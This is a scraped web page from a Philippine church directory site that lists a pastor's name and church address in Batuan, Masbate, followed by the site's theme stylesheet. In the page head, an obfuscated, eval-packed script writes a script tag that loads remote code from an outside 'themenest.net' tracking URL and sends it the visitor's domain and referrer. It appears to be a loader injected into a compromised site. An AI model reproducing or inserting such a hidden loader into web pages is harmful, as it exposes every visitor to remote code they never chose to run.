

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upcphils.net/2015/09/21/francisco-jordan-m-batuan-masbate/
body_size: 7914
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  FRANCISCO, JORDAN M. / BATUAN, MASBATE | UPC Philippines Inc.</title>
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="https://upcphils.net/wp-content/themes/ElegantEstate/style.css" type="text/css" media="screen" />

<link rel="pingback" href="https://upcphils.net/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="https://upcphils.net/wp-content/themes/ElegantEstate/css/ie6style.css" />
	<script type="text/javascript" src="https://upcphils.net/wp-content/themes/ElegantEstate/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, #wrapper, #header, div#top-menu, #featured .overlay, #featured, #featured .description, #featured .description span.price, #featured span.price span, a.readmore, a.readmore span, div.hr, #controllers span#active-arrow, #featured a#left-arrow, #featured a#right-arrow, #content-top, .entry div.hr2, span.price2, span.price2 span, #content-bottom, #sidebar h4.widgettitle, #listings-bottom, #listings, input.view-button, .entry div.thumbnail span.overlay2, body.index #content-top, #menu-bg, body.index #top-index-overlay, span.overlay, .reply-container, .reply-container a, #product-thumb-items a#left-arrow , #product-thumb-items a#right-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://upcphils.net/wp-content/themes/ElegantEstate/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://upcphils.net/wp-content/themes/ElegantEstate/css/ie8style.css" />
<![endif]-->
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="UPC Philippines Inc. &raquo; Feed" href="https://upcphils.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPC Philippines Inc. &raquo; Comments Feed" href="https://upcphils.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPC Philippines Inc. &raquo; FRANCISCO, JORDAN M. / BATUAN, MASBATE Comments Feed" href="https://upcphils.net/2015/09/21/francisco-jordan-m-batuan-masbate/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/upcphils.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="ElegantEstate v.3.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://upcphils.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ctw-style-css'  href='https://upcphils.net/wp-content/plugins/colorful-text-widget/css/colorful-text-widget-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://upcphils.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0' id='et-shortcodes-js-js'></script>
<link rel="https://api.w.org/" href="https://upcphils.net/wp-json/" /><link rel="alternate" type="application/json" href="https://upcphils.net/wp-json/wp/v2/posts/1588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upcphils.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://upcphils.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://upcphils.net/2015/09/21/francisco-jordan-m-batuan-masbate/" />
<link rel='shortlink' href='https://upcphils.net/?p=1588' />
<link rel="alternate" type="application/json+oembed" href="https://upcphils.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupcphils.net%2F2015%2F09%2F21%2Ffrancisco-jordan-m-batuan-masbate%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://upcphils.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupcphils.net%2F2015%2F09%2F21%2Ffrancisco-jordan-m-batuan-masbate%2F&#038;format=xml" />
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -15px; }
		.et_pt_portfolio_item { margin-left: 21px; }
		.et_portfolio_small { margin-left: -40px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 38px !important; }
		.et_portfolio_large { margin-left: -8px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 6px !important; }
	</style>

</head>
<body class="post-template-default single single-post postid-1588 single-format-standard index chrome">
	<div id="wrapper">
		<div id="container">	
			<div id="header">
				<a href="https://upcphils.net">					<img src="http://upcphils.net/wp-content/uploads/2015/10/upcphilslogo-e1444098157267.jpg" alt="Logo" id="logo"/></a>
				<div id="top-menu">
											<ul id="primary" class="nav">
																							
								<li class="page_item page-item-58"><a href="https://upcphils.net/">HOME</a></li>
<li class="page_item page-item-39"><a href="https://upcphils.net/about-us/">ABOUT US</a></li>
<li class="page_item page-item-20"><a href="https://upcphils.net/20-2/">CONTACT US</a></li>
<li class="page_item page-item-4742"><a href="https://upcphils.net/apostolic-study-bible/">APOSTOLIC STUDY BIBLE</a></li>
													</ul> <!-- end ul#nav -->
									</div> <!-- end #top-menu -->
				
				<div id="secondary-menu">
												<ul id="secondary" class="nav">
																		<li class="cat-item cat-item-4"><a href="https://upcphils.net/category/neld/">NELD</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://upcphils.net/category/nwld/">NWLD</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://upcphils.net/category/cld/">CLD</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://upcphils.net/category/nsld/">NSLD</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://upcphils.net/category/quebic/">QueBic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://upcphils.net/category/wvd/">WVD</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://upcphils.net/category/evd/">EVD</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://upcphils.net/category/caraga/">Caraga</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://upcphils.net/category/semd/">SEMD</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://upcphils.net/category/smd/">SMD</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://upcphils.net/category/cmd/">CMD</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://upcphils.net/category/nmd/">NMD</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://upcphils.net/category/ncrd/">NCRD</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://upcphils.net/category/non-philippine-residents/">International</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://upcphils.net/category/palawan/">Palawan</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://upcphils.net/category/masbate/">Masbate</a>
</li>
															</ul> <!-- end ul#nav -->
										</div> <!-- end #secondary-menu -->
			</div> 	<!-- end #header -->
<div id="content-top">
	<div id="menu-bg"></div>
	<div id="top-index-overlay"></div>

	<div id="content" class="clearfix">
		<div id="main-area">
								
						
							<div id="post-1588" class="clearfix post-1588 post type-post status-publish format-standard hentry category-masbate">
					


<div class="product-info">
   <h1 class="title">FRANCISCO, JORDAN M. / BATUAN, MASBATE</h1>
   
   <div class="product-types clearfix">
                                 </div> <!-- .product-types -->
   
   <div class="description">
      <p></p>
   </div> <!-- .description -->
   
  
</div> <!-- #product-info -->

<div class="clear"></div>


<p>Name: FRANCISCO, JORDAN M. </p>
<p>Church Address: GIBRALTAR, BATUAN, MASBATE</p>
<div class="clear"></div>


				</div> <!-- end .post -->
							</div> <!-- end #main-area-->	
		
		<div id="sidebar">	
	<div id="listings">
	<div id="listings-content">
		<h4 class="title"><span>Locate a UPC Church</span></h4>
		
		<div id="listings-options">
		
			<form method="get" action="https://upcphils.net" class="clearfix">
				<div class="select">
					<select class="option-listing" name="option-listing">
																					<option value="2">Abra</option>
															<option value="41">Agusan del Norte</option>
															<option value="43">Agusan del Sur</option>
															<option value="112">Aklan</option>
															<option value="23">Albay</option>
															<option value="114">Antique</option>
															<option value="79">Apayao</option>
															<option value="28">Aurora</option>
															<option value="29">Bataan</option>
															<option value="100">Batangas</option>
															<option value="91">Benguet</option>
															<option value="49">Biliran</option>
															<option value="50">Bohol</option>
															<option value="82">Bukidnon</option>
															<option value="26">Bulacan</option>
															<option value="77">Cagayan</option>
															<option value="21">Camarines Norte</option>
															<option value="20">Camarines Sur</option>
															<option value="84">Camiguin</option>
															<option value="117">Capiz</option>
															<option value="14">Caraga</option>
															<option value="22">Catanduanes</option>
															<option value="98">Cavite</option>
															<option value="46">Cebu</option>
															<option value="97">Compostela Valley</option>
															<option value="31">Cotabato</option>
																		</select>
				</div> <!-- end .select -->
				
				<input class="view-button" type="submit" value="view" name="submit" />
			</form>
			
			<form method="get" action="https://upcphils.net" class="clearfix">
				<div class="select">
					<select class="option-listing" name="option-listing">
																					<option value="96">Davao del Norte (SEMD)</option>
															<option value="108">Davao del Norte (SMD)</option>
															<option value="107">Davao del Sur</option>
															<option value="95">Davao Oriental</option>
															<option value="53">Eastern Samar</option>
															<option value="111">Guimaras</option>
															<option value="74">Ifugao</option>
															<option value="89">Ilocos Norte</option>
															<option value="90">Ilocos Sur</option>
															<option value="113">Iloilo</option>
															<option value="71">International</option>
															<option value="76">Isabela</option>
															<option value="78">Kalinga</option>
															<option value="92">La Union</option>
															<option value="99">Laguna</option>
															<option value="83">Lanao del Norte</option>
															<option value="85">Lanao del Sur</option>
															<option value="47">Leyte</option>
															<option value="33">Maguindanao</option>
															<option value="103">Marinduque</option>
															<option value="10">Masbate</option>
															<option value="81">Misamis Occidental</option>
															<option value="32"></option>
															<option value="80">Misamis Oriental</option>
															<option value="75">Mountain Province</option>
																		</select>
				</div> <!-- end .select -->
				
				<input class="view-button" type="submit" value="view" name="submit" />
			</form>
			
			<form method="get" action="https://upcphils.net" class="clearfix">
				<div class="select">
					<select class="option-listing" name="option-listing">
																					<option value="110">Negros Occidental</option>
															<option value="109">Negros Oriental</option>
															<option value="51">Northern Samar</option>
															<option value="25">Nueva Ecija</option>
															<option value="72">Nueva Vizcaya</option>
															<option value="106">Occidental Mindoro</option>
															<option value="105">Oriental Mindoro</option>
															<option value="11">Palawan</option>
															<option value="27">Pampanga</option>
															<option value="94">Pangasinan</option>
															<option value="19">Quezon</option>
															<option value="73">Quirino</option>
															<option value="102">Rizal</option>
															<option value="104">Romblon</option>
															<option value="42">Sarangani</option>
															<option value="24">Sorsogon</option>
															<option value="36">South Cotabato</option>
															<option value="48">Southern Leyte</option>
															<option value="35">Sultan Kudarat</option>
															<option value="40">Surigao del Norte</option>
															<option value="45">Surigao del Sur</option>
															<option value="93">Tarlac</option>
															<option value="52">Western Samar</option>
															<option value="30">Zambales</option>
															<option value="87">Zamboanga del Norte</option>
															<option value="86">Zamboanga del Sur</option>
															<option value="88">Zamboanga Sibugay</option>
																		</select>
				</div> <!-- end .select -->
				
				<input class="view-button" type="submit" value="view" name="submit" />
			</form>
			
			<form method="get" action="https://upcphils.net" class="clearfix">
				<div class="select">
					<select class="option-listing" name="option-listing">
																					<option value="55">Caloocan, M.M.</option>
															<option value="54">City of Manila, M.M.</option>
															<option value="71">International</option>
															<option value="56">Las Pinas, M.M.</option>
															<option value="57">Makati, M.M.</option>
															<option value="58">Malabon, M.M.</option>
															<option value="59">Mandaluyong, M.M.</option>
															<option value="60">Marikina, M.M.</option>
															<option value="61">Muntinlupa, M.M.</option>
															<option value="62">Navotas, M.M.</option>
															<option value="63">Paranaque, M.M.</option>
															<option value="64">Pasay, M.M.</option>
															<option value="65">Pasig, M.M.</option>
															<option value="66">Pateros, M.M.</option>
															<option value="67">Quezon City, M.M.</option>
															<option value="68">San Juan, M.M.</option>
															<option value="69">Taguig, M.M.</option>
															<option value="70">Valenzuela, M.M.</option>
																		</select>
				</div> <!-- end .select -->
				
				<input class="view-button" type="submit" value="view" name="submit" />
			</form>
		
		</div> <!-- end #listings-options -->
	</div> <!-- end #listings-content -->
	
	<div id="listings-bottom">
		<div id="search-container">
			<form action="https://upcphils.net" id="searchform" method="get">
				<input type="text" id="searchinput" name="s" value="or directly search our database..."/>
			</form>
		</div> <!-- end #search-container -->
	</div> <!-- end #listings-bottom -->
</div> <!-- end #listings -->
	<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>Recommended Sites</span></h4><div class="menu-recommended-sites-container"><ul id="menu-recommended-sites" class="menu"><li id="menu-item-4353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353"><a href="http://upci.org">UPCI.org</a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4354"><a href="http://upcphils.org">UPCPhils.org</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4355"><a href="http://omsify.com">OMSIFY</a></li>
</ul></div></div><!-- end .widget--><div id="meta-2" class="widget widget_meta"><h4 class="widgettitle"><span>ADMIN</span></h4>
		<ul>
						<li><a href="https://upcphils.net/wp-login.php">Log in</a></li>
			<li><a href="https://upcphils.net/feed/">Entries feed</a></li>
			<li><a href="https://upcphils.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><!-- end .widget-->		
</div> <!-- end #sidebar -->		
				</div> <!-- end #content-->
		</div> <!-- end #content-top-->	
		<div id="content-bottom">	</div>
		<p id="copyright">Designed by  <a href="http://www.facebook.com/pinoyapostolic" title="Pinoy Apostolic">UPC Phils. IT Team</a> | Powered by  <a href="http://www.wordpress.org">Wordpress</a></p>
					
		</div> 	<!-- end #container -->
	</div> 	<!-- end #wrapper -->

		
	<script type="text/javascript" src="https://upcphils.net/wp-content/themes/ElegantEstate/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="https://upcphils.net/wp-content/themes/ElegantEstate/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="https://upcphils.net/wp-content/themes/ElegantEstate/js/superfish.js"></script>
	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
				
		jQuery('ul.nav').superfish({ 
			delay:       300,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		}); 
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		var primaryMenuWidth = jQuery("ul#primary").width();
		var primaryMenuLeft = Math.round((960 - primaryMenuWidth) / 2);
		if (primaryMenuWidth < 960) jQuery("ul#primary").css('padding-left',primaryMenuLeft);
		
		var secondaryMenuWidth = jQuery("ul#secondary").width();
		var secondaryMenuLeft = Math.round((960 - secondaryMenuWidth) / 2);
		if (secondaryMenuWidth < 960) jQuery("ul#secondary").css('padding-left',secondaryMenuLeft);
		
		var $smallTag = jQuery('span.price2 span');
		$smallTag.each(function(){
		   var divWidth = (jQuery(this).parents('div.thumbnail').length) ? jQuery(this).parents('div.thumbnail').width() : jQuery(this).parents('div#product-slider').width(),
			  tagWidth = jQuery(this).innerWidth(),
			  leftPos = Math.round((divWidth-tagWidth)/2);
			  
			  
		   jQuery(this).parent().css({left: leftPos});
		});
		
		var $featuredTag = jQuery('span.price span');
		$featuredTag.each(function(){
		   var divWidth = jQuery(this).parents('div.slide-info').width(),
			  tagWidth = jQuery(this).innerWidth(),
			  leftPos = Math.round((divWidth-tagWidth)/2)-3;
			  
		   jQuery(this).parent().css({left: leftPos});
		});
		
				
		var $featured_slides = jQuery('#slides'),
			$controllers = jQuery('#controllers'),
			controller_item = 'a.smallthumb',
			right_arrow = 'a#right-arrow',
			left_arrow = 'a#left-arrow',
			movearrow = true;

		et_search_bar();
		
		jQuery(window).load( function(){
			if ($featured_slides.length) et_cycle_integration();
		} );
		
		<!---- Featured Slider Cycle Integration ---->
		function et_cycle_integration(){
			var $et_active_arrow = jQuery('span#active-arrow'),
				$et_controller_links = jQuery('#controllers a.smallthumb');
			
			et_featured_options = {
				fx: 'fade',
				timeout: 0,
				speed: 300,
				cleartypeNoBg: true,
				prev:   '#featured a#left-arrow', 
				next:   '#featured a#right-arrow',
				before: function (currSlideElement, nextSlideElement, options, forwardFlag) { 
					var $et_active_slide = jQuery(nextSlideElement),
						et_active_order = $et_active_slide.prevAll().length;
						
					$et_controller_links.removeClass('active').eq(et_active_order).addClass('active');
					$et_active_arrow.animate({"left": $et_controller_links.eq(et_active_order).position().left + 18}, 400);
				}
			}
			
						
			$featured_slides.css( 'backgroundImage', 'none' );
			$featured_slides.cycle( et_featured_options );
			
			$et_controller_links.click(function(){
				var et_ordernumber = jQuery(this).prevAll('a.smallthumb').length;
				$featured_slides.cycle( et_ordernumber );
				return false;
			});
		}
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#search-container'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		}
			
		
		<!-- single page slider -->
							
		if (jQuery('#product-slides').length) {
			$small_controller = jQuery('#product-thumbs .small-controller');
			jQuery('#product-slides').cycle({
				fx: 'fade',
				timeout: 0,
				speed: 700,
				cleartypeNoBg: true,
				prev:   '#product-thumbs a#left-arrow', 
				next:   '#product-thumbs a#right-arrow',
				before: function (currSlideElement, nextSlideElement, options, forwardFlag) { 
					var $et_active_slide = jQuery(nextSlideElement),
						et_active_order = $et_active_slide.prevAll().length;
						
					$small_controller.removeClass('active').eq(et_active_order).addClass('active');
				}
			});
			
			$small_controller.click(function(){
				var et_ordernumber2 = jQuery(this).prevAll('a.small-controller').length;
				jQuery('#product-slides').cycle( et_ordernumber2 );
				return false;
			});
		}
		
	//]]>	
	</script>
	<script type='text/javascript' src='https://upcphils.net/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-content/themes/ElegantEstate/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
<script type='text/javascript' src='https://upcphils.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>		

--- FILE ---
content_type: text/css
request_url: https://upcphils.net/wp-content/themes/ElegantEstate/style.css
body_size: 5763
content:
/*
Theme Name: ElegantEstate
Theme URI: http://www.elegantthemes.com/gallery/
Version: 3.6
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { text-align: center; line-height: 21px; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 12px; color: #828282; min-height: 25px; background: #f6f6f6 url(images/body-bg.jpg); }

a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #373737; letter-spacing: -1px; line-height: 1em; font-weight: normal;  font-family: Georgia, serif;}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #373737; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #000000; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 20px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }
.thumbnail a:hover, #smallthumbs a:hover { text-decoration: none; }
input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#wrapper {background: url(images/wr-bg.png) repeat-x center top;}
	#container { width: 960px; margin: 0 auto; position: relative; text-align: left; }
		#header {text-align: center; background: url(images/header-bg.png) no-repeat center bottom; position: relative; height: 165px;}
		body.index #header { margin-bottom:22px; }
		
			#logo {margin-top: 54px;}
			
		#content-top { background: url(images/content-top.png) no-repeat; padding-top: 9px; width: 962px; position: relative; }
		body.index #content-top { background: url(images/content-top-index.png) no-repeat !important; padding-top: 68px !important; }
			body.index #top-index-overlay { background: url(images/index-top-overlay.png) repeat-x; height: 16px; width: 954px; position: absolute; top: 68px; left: 4px; z-index: 2; }
			#menu-bg { position: absolute; top: 4px; left: 4px; background: url(images/menu-bg-index.png) no-repeat; height: 64px; width: 954px; }
		
			#content {background: url(images/main-bg.png) repeat-y; width: 962px; }	
		#content-bottom { background: url(images/content-bottom.png) no-repeat; height: 21px; width: 962px;}
				#main-area {float: left; margin-top:-9px; margin-bottom: 40px; padding-left:1px; width:691px;}
						#main-area .first {padding-top:28px!important;}
						div.entry {width: 295px; float: left; border-bottom: 1px solid #e5e5e5; border-right: 1px solid #e5e5e5; padding: 35px 25px 0px 25px; background: url(images/entry-bg.png) repeat-x left bottom;}
						div.entry.second {border-right: none;}
							.entry div.thumbnail {position: relative; width: 292px; height: 184px;}
								
								.entry div.thumbnail span.overlay2 { position: absolute; top: 0px; left: 0px; display: block; width: 296px; height: 186px; background: url(images/thumb-overlay.png) no-repeat; }

								
								span.price2 { background:url("images/price-small-bg.png") no-repeat; color:#FFFFFF; display:block; font-family:Georgia,serif; font-size:17px; height:30px; left:81px; padding-right:10px; position:absolute; text-shadow:1px 1px 1px #2D8791; top:140px; }	
									span.price2 span { background:url("images/price-small-bg.png") no-repeat right bottom; display:block; height:27px; margin-right:-17px; padding:3px 15px 0 18px; }
									
								#featured .description span.price {position: absolute; top: -28px; left: 54px; font-family: Georgia, serif;text-shadow: 1px 1px 1px #2d8791; color: #fff; background: url(images/price.png) no-repeat; height: 35px; font-size: 22px; padding-right: 10px; }
									#featured span.price span {display: block; background: url(images/price.png) no-repeat right bottom; padding:6px 18px 0px 18px; height:29px; margin-right:-17px;}

									
							.entry h3.title {font-size: 24px; padding: 5px 0px 12px 0px; text-align: center; }
								h3.title a {text-decoration: none;}
							.entry div.hr2 {background: url(images/hr2-bg.png) no-repeat; height: 5px; width: 302px; margin-bottom: 5px;}	
							.entry p {line-height: 20px; padding-left: 7px; padding-bottom: 20px;}
							a.readmore { background: url(images/readmore-right.png) no-repeat right bottom; display: block; height: 38px; padding-right: 10px; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; font-weight: bold; color: #373737; text-transform: uppercase; float:left; margin-left:78px; margin-bottom: -19px; position:relative; }
								a.readmore span { display: block; background: url(images/readmore-left.png) no-repeat; padding:9px 9px 0px 18px; height:31px;  }
								a.readmore:hover { color: #0e0e0e; }								
	
	.post { padding: 29px 26px 25px 24px; }								
		.item-slide { position: relative; height: 318px; z-index: 5; }
			.item-slide span.overlay { position: absolute; top: 0px; left: 0px; width: 294px; height: 318px; background: url(images/single-mainimage-overlay.png) no-repeat; }
		#product-slider { float: left; width: 293px; height:318px; margin-right: 23px; position: relative; }
		#product-thumbs { background: url(images/single-page-scroller-bg.png) repeat-x; position: relative; margin: 5px -27px 24px -24px; }
